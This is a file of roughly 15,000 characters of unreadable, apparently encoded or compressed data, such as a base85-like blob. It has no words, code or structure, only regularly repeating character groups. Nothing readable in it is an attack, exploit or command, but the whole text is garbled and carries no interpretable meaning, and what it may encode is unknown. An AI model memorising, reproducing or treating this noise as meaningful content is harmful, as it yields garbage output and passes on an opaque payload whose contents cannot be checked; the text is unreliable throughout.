^1P4{.ji_aN5z9O6WbURzlc|iIWeX<UFnmsZgWz:`n~G3)7o^1e<G.oNZ|N5%oD67&JZzl_PiIWeB<UF$&aZtW%1Q3R5RR)iM5(h^DTj:&zDe4$t|PvT<gEfB&@D`EKIy=y,SP[VIaE/sAz|G5[h}BGm!@`1HuxqZb~R.W+:r!*+f}k64)nRsk`,jZYYN<uX<=MRG.(AOxMY[bT|eHrZ<gEf^alD`EKIi"y,SPYP/ZE/sA.tq5[h}Bem~@`1r:z|Zb~R.Wz:r!*+#9O64)><7:`,jZ8JijuX<=MRc.(AwZR5[bT|eHcZ<gEff&2D`EKIYsr,SP"~H|E/sAEi?!W*J.oNIaN5"9O67&0Zzl4UiIWe4jUFD^aZ=q.1`nw_RRat45Z{E:Tj1a8y._W64)+?B1`,jZ8JDjuX<=k<c.(AwZGY[bT|cx@R<gEfGx]D`EKIO%y,SP[V6aE/sAz|65[h}B_P~@`15q$tZb~RYkH1r!*+M:k64)nRnv`,jZrM4juX<=7<L.(AOxr7[bT|yz:R<gEfB&]D`EKIF%y,SPvv6aE/sAz|_5[h}BZt!@`1r::iZb~RYk@:r!*+}:O64)><gB`,jZ8JjjuX<=aeM.(AwZR5[bT|n0UR<gEfGxzD`EKI40y,SP"~L|E/sA.tP5[h}B4U!@`1Hu4|Zb~RYk.1r!*+@oD64)1*.W`,jZrMDjuX<=8R(46vtIWeDjUFC7aZ=q71Q3C#ERXtW5Z{F7Tj8&zDe44|^1h4L.ji$aN50uk6xr<Zzl]~>IA{DjUFO%aZ[kH1Q3GYRR)iW5(h7:TjWazDe4$t^1?4M.oNu|N50uO67&cZzl(viIJJU<UFS1aZy8b1Q3kJRR)i7!W*J.(AwZzM[bT|eH0Z<gEf^a2D`EKIa1y,SP"~e|E/sAz|W5[h}Bz~!@`1Hu.tZb~RYk.1r!*+=ok64)+?m:`,jZ!GDjuX<=@RG.(AwZX_[bT|eH8R<gEfIalD`EKIbzy,SP"~e|E/sAEi[5[h}Bem~@`1P9KIZb~RYk&1r!*+@oO64)1*&P`,jZrMN<uX<=$4G.(AOxAe[bT|k%2R<gEf6abD`EKIW^y,SP2|$aE/sA6t65[h}B)v!@`1__:iZb~R88%1r!*+_uO64)1*$W`,jZrMB<uX<=%<c.(AwZY+[bT|n0}Z<gEf$aKD`EKI%zy,SP|U_aE/sA.tM5[h}Bem}mayRRJtU5(h/kTj1a@DRD:i^14eM.oNzZN5Lqk67&}Zzl4UiIi/N<UF|"aZy871Q3X_RR)i,5Z{YkTjn&2D#@xq^15R{.oNEhN52uk6p"|eR;P1r!*+pqk64)nRgB`,jZ$e=<uX<=MR{.(AOxy7[bT|n0xR<gEf<&zD`EKIzzy,SP"~_aE/sA$tU!W*J.7,u|N5z9O6A3@Rzl4UiIWeN<UF@`sZtW31`n)<ERXt65(h7:TjRalDRD8i^1ieM.WW^aN5#ok6p"AEzlnUiIHGDjUFq^aZfD11Q3X_RRat55xy_*Tj(aKD#@:i^1seM.oNwZN5]9k6Wb=Rzl*"iIA{TCjQt5[h}B`)!@`1r:2qZb~RYk]:r!*+_uO64)1*Yk`,jZ$e4juX<=u4L.(AwZt:[bT|k%rZ<gEf<&CD`EKIWTr,SPYPL|E/sA$t[5[h}Bh)!@`1r:_PZb~R4q71r!*+XoO64)><::`,jZ$eX<uX<=u4G.(AwZ2#UbT|n0}Z<gEfGx2D`EKITar,SP2|e|E/sA6t}5[h}BkV~@`1P9nqZb~R4q%1r!*+o}k64)nR^D`,jZ&7sCjQt5[h}BnU!@`1r:KIZb~R$Wz:r!*+&9k64)+?B1`,jZ!G=<uX<=feM.(AwZ>G[bT|k%=R<gEf0&bD`EKI/sr,SPvvu|E/sA$t;5[h}BZt~@`1sj2qZb~RhkH1r!*+$Wk64)+?/k`,jZ!GijuX<=Z4G.(AOxR5[bT|yz@R<gEf$a@D`EKIs1y,SP"~6aE/sA$t}5[h}BFV!@`1r:IPZb~R880:r!*+tAD64)><[q`,jZ!GU<uX<=$4G.(AOx^<UbT|k%AE<gEfIabD`EKIx=y,SP|UL|E/sA$t[5[h}BNU!@`1P9$tZb~R$W91r!*+_uO64)1*&P`,jZ!GB<uX<=|eG.(AwZzM3)7o^1*Rc.WWv|N5#ok6Wb2RzlgPiIWeijUF9zaZtW31Q3J+RR`iU5SBk8TjE&%DRD^P^1seG.WW_aN5}uO6xr:Rzlem>IA{X<UFC7aZy8::Q3!:RRXtq5xynvTjn&]D4#:i^1P4L.}o6aN56jk67&nRzlPViIA{ijUFg7aZfD11Q3AeRR`i[5(hw7TjE&%DRD_P^1?4{.oN/ZN5g:O6A3JZzl;UiId7B<UF8^vT#4Tj5ZKDElxq^1?4L.ji_aN5Y:k6A3AEzl#viIWeQjUF27aZ=q%1Q3kJRR)i,5Z{0WTjn&bDRDIP^1seL.WWu|N5{:k67&2Rzl7miId7N<UFH`sZgW(1`nm5RRXt}5Z{B1P1_mN5WjO6Wb<ZzlKP>Ii/wjUFPTsZgW&1Q3t:RR)i_5xy88Tj5ZbD#@KI^1seG.AFwZN52uO67&:RzlAt>IHGsjUF=%aZtW]:Q3~GRRJtW5Z{/kTjx&2D#@z||PvTzlWV>IHGsjUF9`sZ[k@:`n^<ERJtP5Z{YkTj_xzDRD:i^1?4L.7,wZN5]9O6xr2RzlPViIi/qjUF9`sZy891`n.)ER1|}5(hk8Tj1alDe4h!^1yR{.WWEhN5DAD6xr2Rzl(viId7N<UFD^aZtW.1`nkJRRXt_5Z{B1Tjx&zD4#6t^12?c.WWN%a%3)UFrzaZgW+:Q3MYRRXt_5(hnvTj_xlDEl$t^1yR{.AF6aN5!j*oI!aZ=q11Q3bMRR`i,5Z{[qTj_x@D#@.t^1?4L.}oe|N5;Ak6A3MRzl~UiIHGDjUFg7aZfD&1`n;(ER1|W5SBgBTjx&CD#@4|^15R{.7,zZN5|WO67&=Rzl~UiId7U<UF|msZ[k]:Q39MRR`i45Z{hkTjn&bDe4h!^1?4G.}ov|N5w9k6WbAEzlemiIWe4jUF=%aZgW(1Q3E5RR`i45xy5*Tjn&@D#@h!^1t4"46vtId7N<UFYHaZ=q&1`nTeRRat}5Z{.WTj(abD4#:i^1P4c.oNv|N5%oO6WbMRzlPV>Ii/wjUFO%aZy8.1`ni:RRJtG5(hm:Tj8&CDRDEi^1t4L.WWZ|N5&o*oI!y,SP[VIaE/sAEi45[h}BFV!@`15qnqZb~R4q71r!*+a}k64)1*k8`,jZ&7QjuX<=BeL.(AwZj<UbT|cxxR<gEf0&CD`EKI/Hy,SP[VzZE/sAz|,5[h}BvV!@`15q.tZb~RYkH1r!*+Djk64)><Q*`,jZ$e4juX<=64G.(AOx)<UbT|Q"rZ<gEfIa%D`EKIWTr,SP"~wZE/sA6t[5[h}B`)!@`1P9.tZb~R4q@:r!*+99O64)+?I*`,jZ!GX<uX<=7<(46vi@`1Hu:iZb~R88::r!*+?AD64)><yP`,jZ8JU<uX<=NeG.(AOxr7[bT|n0<Z<gEf.azD`EKIw|r,SP"~IaE/sAz|}5[h}BAt~@`1__h!Zb~Rhk%1r!*+luk64)nR7:`,jZ!GDjuX<=aeG.(AOxF_[bT|cxrZ<gEf$a@D`EKIX|r,SP2|EhE/sAz|W5[h}B`)}mayRR`iG5Z{skTjRaKDJe:i^1e<c.WW.aN5Lq*oI!aZgWb1Q32#ERJt65Z{B1Tj!aKDJexq^1?4{.WW_aN5#ok67&URzlI)iIA{ijUF27aZ=q::`nY+RR)iU5Z{/kTjx&lDJe4|^1.<c.7,H|N5fWO67&@Rzl:"iIJJjjUFf&aZ=qH1Q3m5RR`i[5xyskTj1a@De4h!^1^<G.AFu|N5~Ak6WbnRzl{Plmay[bT|yzcZ<gEf0&%D`EKIE&y,SP"~.aE/sA6tB5[h}B*"!@`1sjz|Zb~R.W(1r!*+99k64)1*$W`,jZYYX<uX<=C?L.(AOxU(UbT|Q"2R<gEf.a%D`EKI(=y,SPYPv|E/sA$tM5[h}BWV~@`1P9:iZb~RYk0:r!*+tAD64)><61`,jZ!GjjuX<=8RM.(AwZ0)UbT|yzEGR;P1Q3.)ERatM5xym:Tj!azD#@xq^1qeM.oNZ|N5%oO67&8Rzl(viIWe8<UF{ssZtW31`ns^ER`i65xym:TjE&@D#@2q^1]Rc.7,EhN5oWk6i]nRzl@~>Ii/QjUF27aZtW&1`nkJRRJtP5Z{}BTj!aoy._W67&<Zzl^viIA{wjUFBTsZ=q::Q3kJRRXtU5(h^DTjWa]DEl$t^1t4G.7,zZN5)oD6i]}Zzlr~>Id7U<UFv%aZ[k11Q3^<ERJtq5Z{88TjE&lDRDnq^12?M.AF6aN5!jk6p"<eR;P1r!*+IWO64)><gB`,jZYYN<uX<=aeM.(AwZJ+[bT|n0:R<gEf|&CD`EKIr`r,SP"~EhE/sA$t,5[h}BWV!@`1r:6tZb~Rhk31r!*+_uO64)1*^D`,jZ&7B<uX<=)<c.(AwZfe3)7o^1h4c.oNe|N5A}k6Wb2RzllPiIHG=<UFkTsZfDz:`n)<ER`iP5(hI*Tj(alD4#nq^15RG.ji^aN5&oD67&:RzlWV>Ii/N<UFl7aZgW11Q3!:RR`i55(hskTj_x2DRD^P^1t4c.jiZ|N5z9O6xrAEzlAt>IHGN<UFn"aZfD+:`n^<ERJtq5xy&PTj_x]DJeIP^1H<M.oN|&a%3)UF_7aZ[k.1Q3F_RRXt,5(h[qTjWa]De46t^1*R{.oNe|N5t}k67&8RzlZtiIi/L_jQt5[h}B#v!@`1__:iZb~R$Wz:r!*+?Ak64)+?yP`,jZ$e4juX<=k<L.(AOxJ+[bT|eHcZ<gEf0&CD`EKIZ1y,SPvvEhE/sA$tU5[h}BGm!@`1Huz|Zb~RYk0:r!*+J:O64)1*m:`,jZ!GQjuX<=%<c.(AOx~G[bT|eHcZ<gEfIabD`EKI&=y,SP[VzZE/sA$t[5[h}B~U!@`1__xqZb~R88+:r!*+kAk64)nR0W`,jZYYjjuX<=Z4L.(AwZAe[bT|eHMR<gEf^alD`EKIl7y,SP"~L|E/sAEi45[h}Bif!@`1Hu.tZb~RYk31r!*+RWO64)><88`,jZ&7qjuX<=NeM.(AOxR53)7o^1qeM.7,.aN5|WO6A32Rzl0~iIWeDjUFH`sZgW%1Q3^<ER1|U5xy5*TjWazDRD8i^1qeM.WW^aN5&oD6p"0Zzl(viIHGB<UFWTsZy8%1`nF_RRatW5Z{hkTj8&bDRD$t^1TeG.ji.aN5|Wk6i]:RzlZt}may[bT|eH0Z<gEfB&CD`EKIX%y,SP2|H|E/sA.tP5[h}BnU~@`1Huz|Zb~Rhk71r!*+IWO64)></k`,jZYY8<uX<=64M.(AOx])UbT|n0rZ<gEf$a]D`EKIZ1y,SPYPZ|E/sA$tW5[h}BLP!@`1sj8iZb~RYk(1r!*+=ok64)><I*`,jZ8JwjuX<=)<L.(AOxX_[bT|n0}Z<gEf0&@D`EKI8Tr,SP2|^aE/sA$t[5[h}Bof!@`1__4|Zb~R.W::r!*+E}k64)+?B1`,jZrMU<uX<=BeL.(AOxkJ[bT|n0JZ<gEf|&%D`EKI8Tr,SPvvzZE/sA8iU5[h}BkV}may[bT|k%UR<gEf|&%D`EKIZ1y,SPYPzZE/sA8i65[h}B4U!@`15q2qZb~RYk+:r!*+rok64)><4q`,jZ8J4juX<=64{.(AwZX_[bT|Q"@R<gEfIa@D`EKI27y,SPvvIaE/sA8iW5[h}BI)!@`1P9IPZb~R88%1r!*+a}k64)><&P`,jZYYQjuX<=MR{.(AOx.)UbT|eHrZ<gEf$a2D`EKI!"vT#4Tj(a@De4_P^1P4{.WWEhN5y9O6A3MRzlt)iIi/sjUF%zaZfD@:Q3y7RR)i_5(hnvTjWa]DEl4|^1jRG.7,H|N5)oD67&0ZzlnU>Id74jUFRasZgWH1Q3!:RRXt65Z{5*Tj:&]DJe6t^1jRM.oN$aN5JuO6A38RzlvV>Ii/N<UF?0aZgWb1`n;(ERJtG5xyB1Tj!a%DJeKI^1e<G.7,e|N5w9O6A3xRzlAtiId7E}jQt5[h}Bz~~@`1Hu_PZb~R.W31r!*+#9k64)1*I*`,jZ$eQjuX<=@Rc.(AwZU(UbT|k%cZ<gEf0&bD`EKI|mr,SPYP_aE/sA$tM5[h}BZt~@`1__^P|PvT<gEf6aKD`EKIr`r,SP2|e|E/sAEi[5[h}BZt~@`1r:nqZb~R4q.1r!*+.uO64)1*}B`,jZ!GijuX<=I4c.(AOx])UbT|eH<Z<gEfGx]D`EKIH=y,SPYPe|E/sAEi55[h}BLP!@`1Huh!Zb~R.W.1r!*+.u*oI!y,SP"~e|E/sA.tG5[h}BNU!@`1__z|Zb~R.Wb1r!*+F9O64)><.W`,jZ8JwjuX<=k<L.(AOxs^UbT|cxxR<gEf^a2D`EKI%zy,SPvv$aE/sA.t,5[h}BFV!@`1r:EiZb~Rhk(1r!*+}:k64)><yP`,jZ8JwjuX<=&<c.(AwZ3xUbT|n0}Z<gEf^a@D`EKIE&y,SPvv_aE/sAz|[5[h}B*"!@`1Hu.tZb~R4qb1r!*+>Ak64)+?w7`,jZrMX<uX<=NeG.(AwZ>G[bT|cxnR<gEf<&bD`EKI(=y,SPvvwZE/sA6t,5[h}BnU!@`1HuxqZb~R4q+:r!*+.uk64)1*hk`,jZ8JTCjQt5[h}BFV!@`1sj^PZb~R88b1r!*+@oO64)1*B1`,jZ&7B<uX<=aeL.(AwZt:[bT|Q"cZ<gEf|&lD`EKI%zy,SPvv$aE/sA6t,5[h}BRt!@`1P9$tZb~R4q]:r!*+roO64)1*^D`,jZ!GsjuX<=MR{.(AOx.)UbT|n0AE<gEff&%D`EKIq^y,SPYP6aE/sAEi45[h}B_P~@`1P92qZb~R88%1r!*+>Ak64)><fW`,jZ8JwjuX<=MRG.(AOxF_[bT|cx<Z<gEfIa@D`EKIv%y,SP|UL|E/sA$tP5[h}BnU~@`1r:h!Zb~R$W0:r!*+@ok64)><_*`,jZYYU<uX<=I4"46vtIA{;jUF?0aZy831`n,(ER`iq5xy^DTjWa@DRDh!^1ieM.}o6aN5K:k67&<Zzlc|}may[bT|n0<Z<gEf^aKD`EKIw%y,SP[Ve|E/sA8iW5[h}BI)!@`1Huh!Zb~R$W&1r!*+<ok64)><B1`,jZ!G;juX<=:R{.(AOx.)UbT|yz2R<gEf|&]D`EKIP^y,SP|U.aE/sA8i{5[h}B!)!@`1sjKIZb~Rhk@:r!*+VWk64)><4q`,jZ!GwjuX<=BeL.(AwZY+[bT|cx8R<gEf0&2D`EKIPTr,SP"~EhE/sA8i{5[h}BvV~@`1r:h!Zb~R88.1r!*+kAk64)nRfW`,jZ8JsjuX<=MRc.(AOx2#UbT|k%nR<gEf<&Qy._W64)nRw7`,jZ$ejjuX<=C?G.(AOx+xUbT|Q"2R<gEff&zD`EKI>"y,SP"~6aE/sA.t45[h}BYm~@`1sj2qZb~R88::r!*+Gu*oI!y,SP|UL|E/sA8i;5[h}BWV~@`1r:$tZb~R.W91r!*+~jO64)><w7`,jZYYl_jQt5(h_*Tjx&CD4#$t^12?c.}o6aN5qAk6p"2Rzl6V>Id7ijUFZ1aZgWyX7(&D`EKI{Hy,SPvvEhE/sAEi,5[h}B/"!@`1r:nqZb~R.W71r!*+tAD64)+?[q`,jZrM8<uX<=I4L.(AOxt:[bT|k%UR<gEf0&bD`EKIt"y,SP|U^aE/sA$t45[h}BYm!@`1sjIPZb~R.Wb1r!*+>AD64)><7:`,jZ!G=<uX<==RM.(AwZa^UbT|eH2R<gEfIa]D`EKI@zy,SPYPH|E/sAEi65[h}Bif!@`1sj.tZb~R.W%1r!*+euO64)1*sk`,jZ!GijuX<=I4L.(AOxt:[bT|eHUR<gEff&lD`EKIl7y,SP[V^aE/sA6t}5[h}B@~!@`1P9z|Zb~R4q91r!*+IWk64)1*m:`,jZ!GiCjQt5Z{hkTjx&%DEl$t^1h4L.oNe|N5t}k6p"feR;P1Q32#ER)i,5xy^DTjRa2DRDxq^1ieM.}o_aN54Ak6xrrZzlYm>Ii/DjUF(=aZfD&1`nAe3)7oZb~R.W&1r!*+luO64)nR[q`,jZrMwjuX<=BeM.(AwZ)<UbT|k%UR<gEf|&@D`EKI9zy,SP2|$aE/sA6tM5[h}BPV~@`1P9z||PvTzlt)iIA{B<UFD^aZtW11Q3s^ER)i{5xyE:Tjx&]DRDKI^1H<c.ji_aN5:uO6A30ZzlKPiId7jjUFC7aZgW0:Q3a^ER1|}5xyfWTj!a%DEl:i^14eM.AFe|N5qAk67&rZzl7miIWeDjUFn"aZtWb1`nGYRR`iU5xyw7Tj(abD4#nq^1yRG.7,u|N5FoD6A38Rzl:"iIJJ8<UFYHaZy811Q3r7RR1|65xy5*Tjn&`y._W67&nRzl;U>Ii/8<UFA&aZgW::`nMYRRJtM5xynvTj_xCDJe:i^15RM.AF/ZN5DAk6xrAEzlJ"iIJJsjUF8^aZfD0:Q3Y+RRJt}5xy[qTj!aKDRDKI^1v<L.AFv|N57:O67&8Rzl3m>Ii/~jUFH=aZ[k.1Q3F_3)7oZb~R88@:r!*+pqO64)+?w7`,jZrMijuX<=I4c.(AOxGY[bT|k%MR<gEfGx2D`EKI!mr,SPYP/ZE/sA$t[5[h}By~!@`1Huh!Zb~R4q11r!*+1uO64)><&P`,jZrMqjuX<=&<L.(AwZ1xUbT|eH:R<gEf.alD`EKIH`r,SP"~/ZE/sA6tq5[h}BAt!@`1Hu.tZb~Rhk@:r!*+@ok64)><jD`,jZ$eqjuX<=64]46vtIHG~jUF|msZgW0:Q3C#ER`i_5Z{gBTj_xCDJeh!^1P4M.WW/ZN59oD6WbMRzl~U>Id7wjUFi"aZy871Q3t:RR)iW5SBnvTjn&Vy._W6xr=Rzl_P>Ii/DjUFBTsZfDH1Q3~GRRXt,5(hnvTjx&CD#@IP^1yRc.oNL|N5aWk6xr}ZzlnU>IJJwjUF>"aZtW@:`n)<ER`iM5Z{I*Tj8&%DJe8i^1A4M.}o_aN5qAD6xr:Rzl]~>IWe=<UF(=aZ=qH1`ns^ERXt,5Z{skTj:&]DRDnq^1qeL.WWe|N5[jO67&URzlnUiId7ijUF%zaZ[k&1Q33xERJtq5(h0WTj8&Qy._W64)+?yP`,jZ8JB<uX<=aeM.(AOxJ+[bT|yz}Z<gEfGx]D`EKIr`r,SPYPv|E/sAEi;5[h}BGm~@`1HuIPZb~R4q+:r!*+Guk64)></k`,jZ$esjuX<=xRG.(AOx9M[bT|n0AE<gEff&%D`EKIF|r,SP[VB&a%3)UF$asZ[kz:Q3s^ERat55Z{&PTjx&@DEl$t^1v<L.ji/ZN5g:O6A3}Zzl;UiIWeU<UFP^aZ=qz:`n;(ER`i65Z{0WTj1a@D#@h!^14eL.AFwZN5K:k6Wbl*R;P1r!*+>Ak64)1*E:`,jZ&7~juX<=Z4L.(AOxs^UbT|n00Z<gEf/Z@D`EKIZ1y,SPYPIaE/sA6t{5[h}BQf!@`1HuIPZb~RYk+:r!*+luO64)><I*`,jZ&7QjuX<=$4G.(AwZzM[bT|eHxR<gEfGx2D`EKI|mr,SPYP_aE/sA8iU5[h}BgP!@`15q4|Zb~Rhkz:r!*+ZWk64)+?k8`,jZ!GQjuX<=|eG.(AOxr7[bT|eH@R<gEf6a%D`EKIdZr,SPYP<&a%3)uX<=7<c.(AOxbM[bT|eHcZ<gEf$a2D`EKIYsr,SP[Vv|E/sA.tM5[h}B6V~@`1P9h!Zb~R$W::r!*+M:k64)1*5*`,jZYYqjuX<=)<G.(AOxy7[bT|n08R<gEf|&%D`EKIa1y,SPYP_aE/sA6t,5[h}BgP~@`1r:xqZb~Rhk11r!*+Guk64)nR7:`,jZ!GsjuX<=NeG.(AOxnG[bT|Q"rZ<gEf0&lD`EKIu0y,SPYPv|E/sAz|[5[h}B;U~@`1sj:iZb~R$W11r!*+=oO64)><^D`,jZYY8<uX<=64c.(AOx])UbT|yz<Z<gEf<&zD`EKI[0y,SP[VzZE/sA.t,5[h}BV)}mayRR1|M5Z{^DTj:&lD#@IP^12?L.7,6aN5[jk6i]AEzl$tiIHGwjUFkTsZy831Q3bMRRXtW5(hB1Tj_xzD#@z|^1e<c.AFe|N5{:O67&AEzlRtiIHG~jUF9zaZ[k.1`nE5RR`iB5SBgBTjE&zDe4.t^1A4c.oN_aN5qAk6xrcZzlWV>IJJ;jUFl7aZ[k31Q3kJRR`iW5Z{skTjE&zD4#nq^1seG.7,Gxa%3)UFD|sZgW31`n1xERJtq5Z{0WTj_xCDJe^P^1?4{.AFIaN5EWO6xr@Rzl;UiIA{N<UFO%aZgW&1Q3w_RRJt,5Z{m:Tj1a2De4IP^1?4{.}ov|N5y9O6p"}Zzlc|iIWejjUFP^aZtW&1Q3Y+RRJt[5SBskTj_x]D#@xq^1?4c.WW<&a%3)uX<=%<G.(AwZ1xUbT|eHrZ<gEfIabD`EKIt"y,SPvv6aE/sA.tB5[h}BKP~@`1Huh!Zb~R$W&1r!*+XoD64)1*[q`,jZrM8<uX<={<L.(AwZl#UbT|Q"AE<gEf.azD`EKIX|r,SPYPEhE/sA6t65[h}BnU~@`1HuxqZb~R88(1r!*+F9k64)nR7:`,jZ8JwjuX<=aeM.(AOxJ+[bT|yz8R<gEf|&zD`EKI8Tr,SPYPu|E/sA$t45[h}B^v!@`1Huh!Zb~RYkH1r!*+@oO64)1*hk`,jZYY~juX<=k<L.(AwZ/Y[bT|Q"l*R;P1r!*+?Ak64)+?/k`,jZYY~juX<=xRG.(AwZF_[bT|cxxR<gEf^a2D`EKIF%y,SPYP<&a%3)UFMHaZfDz:Q3+xERXtG5(hm:Tj1azD#@8i^12?c.AFe|N5EWO6A3URzl_P>Ii/wjUFA&vT#4`,jZ8JN<uX<=7<c.(AwZAe[bT|eHxR<gEf0&@D`EKIX|r,SP"~e|E/sA.t[5[h}BGm~@`1r:z||PvTzl_P>IA{jjUF&=aZfDz:`nAeRR`iq5Z{61TjWazDJe$t^1*Rc.7,zZN5%oD6i]xRzlemiIA{U<UFb`sZ[k91`n2#ERXtq5xy61Tj8&bDEl6t^1H<c.oNv|N5oWO67&URzlYmiIA{B<UFs1aZ=q71Q3DJRRatB5Z{^DTj_xlDRDnq^1.<c.WWu|N5&oO6xrrZzlofiIHGB<UFrzaZ=q.1Q3;(ERJt}5(hfWP1_mE/sAz|_5[h}BZt~@`1__EiZb~RYkH1r!*+=ok64)><::`,jZ!GB<uX<=64c.(AwZfe[bT|k%MR<gEfIalD`EKIYsr,SPYPu|E/sA8iM5[h}BUU!@`1P9nqZb~Rhk&1r!*+F9O64)><5*`,jZYYN<uX<=7<M.(AOxC#UbT|Q"feR;P1Q3a^ERJtW5Z{m:Tjx&]De4h!^1DR{.WWwZN5w9k6WbxRzly~iIHGwjUFl7aZtW31Q3TeRRJtM5SBw7Tjn&]D#@h!^1_<G.ji_aN5Muk6xrURzlsfiIHGjjUF@zaZy8z:Q3U(ER1|U5Z{gBTj1alDRDh!|PvT<gEf.a@D`EKITar,SP[Vv|E/sA.t45[h}Bof!@`1__KIZb~R$W::r!*+#9k64)><yP`,jZrM~juX<=BeM.(AwZw_[bT|k%cZ<gEf|&]D`EKI(=y,SP"~wZE/sA8i{5[h}Bc|}may[bT|k%xR<gEf0&]D`EKIH=y,SP|UL|E/sA.tB5[h}B)v!@`1__KIZb~R88(1r!*+,AD64)1*fW`,jZ8JQjuX<==RG.(AOx2#UbT|eH}Z<gEf0&%D`EKIImr,SP"~L|E/sA.t}5[h}Bz~~@`1HuxqZb~R8811r!*+qjO64)1*88`,jZ8JqjuX<=@RM.(AwZkJ[bT|n0}Z<gEf6aKD`EKIu0y,SPvvwZE/sA6t;5[h}B3m!@`1sjnqZb~R4q]:r!*+,AD64)+?B1`,jZ&7=<uX<=C?c.(AOxm5[bT|eHnR<gEf0&@D`EKIh1y,SP|UIaE/sA.t65[h}BJ"!@`1P94|Zb~R88.1r!*+#9MoI!y,SP|U6aE/sA8i{5[h}B_P!@`1P9h!Zb~R4q11r!*+PAD64)><m:`,jZ8JsjuX<=u4{.(AOxfe[bT|Q"UR<gEfGxzD`EKIR&y,SP|U_aE/sA8iU5[h}B~U~@`1P98iZb~RYkH1r!*+xo*oI!aZtW71Q3~GRRJt[5xym:Tj:&bD#@$t^14eG.ji6aN5z9k6Wb<ZzlKPiId7;jUF_7aZ=q%1Q3/YRR`iM5Z{m:TjWa]D#@:i^1e<L.AFzZN57:k6WbxRzl;U>IA{;jUFn"aZy8.1`nt:RR1|_5Z{yPTjx&]DElh!^1yR{.WWwZN5)oD6p"}ZzlWV>IHGsjUFBTsZ=q%1`n0)ERXtP5Z{&PTjWa]D#@z||PvTzlz~iIJJ~jUFx=aZ=q+:Q3TeRR`i45Z{88Tj!a%D4#nq^1DRM.ji$aN5EWO6p"@RzlUUiIi/4jUF>"aZ[k::Q3bMRR`iU5Z{^DTjn&Wy._W64)nRnv`,jZrMwjuX<=C?G.(AwZGY[bT|eH2R<gEfIaKD`EKIrzy,SP2|IaE/sA.tP5[h}Bem~@`1P94|Zb~R.W&1r!*+VWO64)1*/k`,jZrMijuX<=Z4M.(AwZ1xUbT|n0MR<gEf.abD`EKIl7y,SP"~L|E/sAEi65[h}B`)!@`1P9z||PvT<gEf|&2D`EKIH`r,SPvv.aE/sAEiq5[h}BvV!@`1__4|Zb~RYk71r!*+?AD64)1*5*`,jZ!G=<uX<=aeG.(AwZvJ[bT|yzJZ<gEf/Z]D`EKInmr,SPYPX%a%3)uX<=MRM.(AwZ.)UbT|k%AE<gEfIabD`EKIy=y,SPYPIaE/sA.t,5[h}B|f!@`15q4|Zb~RYk@:r!*+VWk64)1*hk`,jZ!G4juX<=Z4{.(AOx/Y[bT|Q"rZ<gEf6abD`EKIA&y,SP"~v|E/sA6t[5[h}Bem~@`1r:2qZb~RhkH1r!*+~jk64)><[q`,jZ!GsjuX<=k<c.(AwZ)<UbT|yzl*R;P1Q3+xERXtM5SBfWTjx&zDElh!^1qeM.7,$aN59oD6p"cZzlZt}mayRRatq5(hfWTj:&%D4#KI^15R{.7,wZN5iAD6p"rZzlPV>IJJB<UFm1aZ=qb1Q3.)ER1|q5(hI*Tj!azDRD^P^1h4L.WWv|N5m}k67&<Zzlr~iIWe;jUF}7aZtWb1`nj<ER1|W5xyskTj8&]DRDz|^1A4{.oN_aN5]9O6A3:RzlKPiIi/;jUF@zaZgW.1`nl#ERXtB5(hskTj(azD4#xq^1qeL.7,Gxa%3)UF$asZfDb1`ns^ER1|_5xyhkTj:&@De4Ei^1v<L.}o^aN59oO6xrMRzlQfiIJJijUFRasZgWH1Q3F_RRat65Z{7:Tj(a2D4#IP^1H<G.7,Z|N5h}k6p"}Zzl+"iIWeQjUFn"aZ=q&1Q3)<ERatB5xym:Tj5ZlDJe^P^14eL.WWzZN5;AD67&0Zzl|fiIWeU<UFImsZy811`nbMRR`iW5SBgBTjWaVy._W64)+?fW`,jZ!GN<uX<=@RG.(AwZJ+[bT|k%JZ<gEf^aKD`EKIq^y,SP"~6aE/sAEiB5[h}B(v!@`1__$tZb~Rhkb1r!*+o}k64)nRfW`,jZ8JDjuX<=u4c.(AOxa^UbT|k%0Z<gEf/ZbD`EKIYsr,SP2|6aE/sA8i;5[h}BAt~@`1P94||PvTzl(viIJJ=<UFT&aZgWb1`nGYRR1|q5xy4qTj5ZlDRDKI^1H<c.ji6aN54Ak6i]}Zzl1miId7ijUFTasZ=q+:Q3F_RR`i_5(hfWTjE&]D#@$t^1h4L.jie|N5]9O6i]cZzlemlmay[bT|k%:R<gEfB&CD`EKIBTr,SPvv6aE/sAz|M5[h}Bh)!@`1r:z|Zb~R.W(1r!*+.uO64)1*m:`,jZ$eijuX<=$4L.(AwZDJ[bT|Q"2R<gEf/ZKD`EKI8Tr,SP[V/ZE/sA6tG5[h}B^v!@`1sjIPZb~RYk+:r!*+XoO64)><$WP1_mN52uk6A3=RzlifiIJJDjUFC7aZgW.1Q3t:RR`i{5xyskTj(azD#@8i^12?L.7,_aN5~Ak6i]JZzl~U>IJJjjUFC7aZgW31Q3J+RRXtW5xy0WTj5ZbDEl4|^1qeM.WW/ZN53:k67&<ZzlWViIJJQjUFMHaZ=q<X7(&D`EKIE&y,SPvv_aE/sA$t65[h}BFV!@`1sj:iZb~RYk&1r!*+1uO64)1*^D`,jZ&7N<uX<={<L.(AOxm5[bT|eH0Z<gEfGxlD`EKI27y,SP2|$aE/sAz|[5[h}BvV~@`1sjKIZb~Rhk@:r!*+<ok64)nRB1`,jZ!GDjuX<=%<c.(AwZw_[bT|yz}Z<gEfGx@D`EKI>"y,SP"~zZE/sA6tM5[h}BvV~@`1P9nqZb~Rhk"X7(&DRD$t^1e<G.WWe|N5{:O6p"0Zzl0~>IJJqjUFH`sZfD%1`n+xER)iq5(h7:Tj:&lDElKI^1h4{.}oEhN5~Ak6Wbl*R;P1r!*+@oD64)nRI*`,jZ!GijuX<=@RG.(AwZh^UbT|n0@R<gEf$a]D`EKIkTr,SPvvIaE/sAEiq5[h}BPV!@`1sjh!Zb~RYk31r!*+IWk64)><::`,jZ!GijuX<=$4{.(AOxE5[bT|yzMR<gEfIa@D`EKI8^y,SP"~zZE/sAEiW5[h}Bt)!@`1r:IPZb~R.W11r!*+$WO64)><Q*`,jZ!GX<uX<=$4G.(AwZX_[bT|n0AE<gEf^a]D`EKI|mr,SP[V_aE/sA$t[!W*J.(AwZH7[bT|yz:R<gEfGx]D`EKIYsr,SP|UwZE/sA.t,5[h}Bz~!@`1sj:iZb~RYk(1r!*+@oO64)><jD`,jZ&7N<uX<=feM.(AwZs^UbT|k%}Z<gEfIa]D`EKIw%y,SPYPZ|E/sAEi;5[h}B;U!@`15qz|Zb~R.W::r!*+kAD64)nRgB`,jZ$esjuX<=u4L.(AwZMY[bT|n0<Z<gEfGxCD`EKI40y,SP2|wZ